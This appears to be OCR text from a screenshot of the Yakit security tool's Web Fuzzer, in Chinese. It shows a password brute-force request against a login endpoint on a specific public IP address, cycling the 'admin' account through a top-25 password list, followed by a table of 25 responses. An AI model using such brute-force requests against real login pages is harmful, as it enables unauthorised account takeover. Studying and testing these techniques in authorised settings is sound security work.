 127.0.0.1 43304
CPU 20%
Yakit-本地模式
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner 自定义
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer
首页 MITM 交互式劫持 Web Fuzzer
Web Fuzzer-[1]
高级配置
请求包配置 重 置
Intruder + 插入 yak.fuzz 语法
渲染 Fuzz
强制 HTTPS
不修复长度
请求 Host 请输入...
超时时长 30
发包配置 重 置
并发线程 20
设置代理 请输入...
随机延迟 Min 0 s Max 0 s
过滤配置 重 置
过滤器模式 丢弃 保留
状态码 200,300-399
正则 可用右侧辅助工具...
关键字 Login,登录成功
响应大小 Min 0 B
Max 0 B
发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 URL
1 POST /doLogin HTTP/1.1
2 Host: 45.82.79.13:8009
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 30
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: JSESSIONID=234ADFD0C947E8FBF67774E4DCBD3241
10 Origin: http://45.82.79.13:8009
11 Referer: http://45.82.79.13:8009/login;jsessionid=1DC76675F3E77412FCE522E5A89F299E
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
14
15 username=admin&password={{x(pass_top25)}}
Responses 成功[25] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似 操作
1 POST 200 2.55KB 1.000 1.000 详 情
2 POST 200 2.55KB 1.000 1.000 详 情
3 POST 200 2.55KB 1.000 1.000 详 情
4 POST 200 2.55KB 1.000 1.000 详 情
5 POST 200 2.55KB 1.000 1.000 详 情
6 POST 200 2.55KB 1.000 1.000 详 情
7 POST 200 2.55KB 1.000 1.000 详 情
8 POST 200 2.55KB 1.000 1.000 详 情
9 POST 200 2.55KB 1.000 1.000 详 情
10 POST 200 2.55KB 1.000 1.000 详 情
11 POST 200 2.55KB 1.000 1.000 详 情
12 POST 200 2.55KB 1.000 1.000 详 情
13 POST 200 2.55KB 1.000 1.000 详 情
14 POST 200 2.55KB 1.000 1.000 详 情
15 POST 200 2.55KB 1.000 1.000 详 情
16 POST 200 2.55KB 1.000 1.000 详 情
17 POST 200 2.55KB 1.000 1.000 详 情
18 POST 200 2.55KB 1.000 1.000 详 情
19 POST 200 2.55KB 1.000 1.000 详 情
20 POST 200 2.55KB 1.000 1.000 详 情
21 POST 200 2.55KB 1.000 1.000 详 情
22 POST 200 2.55KB 1.000 1.000 详 情
23 POST 200 2.55KB 1.000 1.000 详 情
24 POST 200 2.55KB 1.000 1.000 详 情
25 POST 200 2.55KB 1.000 1.000 详 情